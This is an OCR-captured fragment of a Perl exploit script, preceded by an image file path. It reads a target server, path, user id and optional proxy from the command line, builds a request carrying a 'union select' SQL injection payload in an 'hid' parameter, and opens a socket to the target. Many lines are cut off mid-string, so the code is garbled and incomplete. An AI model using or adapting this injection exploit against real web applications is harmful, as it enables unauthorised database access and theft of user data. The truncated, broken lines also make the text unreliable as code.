
 exit;

 } 

$serv  = $ARGV[0];

$dir   = $ARGV[1];

$uid = $ARGV[2];

$proxy   = $ARGV[3];

print "----------------------------
if ( defined $proxy) {

	$proxy =~ s/(http:\/\/)//eg;

	($proxyAddr,$proxyPort) = split(/:/, $proxy);

   }

$serv =~ s/(http:\/\/)//eg;

$request ="http://".$serv.$dir."ne
Action=Print&hid=66%20union+select
print "Connecting to: $serv...\n";

print $proxy?"Using proxy: $proxy \
$socket = IO::Socket::INET->new( P
				 PeerAddr => $proxyAddr?"$proxyAddr":"$serv",

				 PeerPort => $proxyPort?"$proxyPort":"80") 
